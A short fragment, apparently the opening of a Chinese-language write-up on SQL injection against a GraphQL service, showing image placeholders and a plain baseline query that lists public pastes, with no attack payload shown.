

SQL注入

先进行一个基本的查询 查看结果
query {
    pastes(public:true){
        title
        content
        public
    }
}
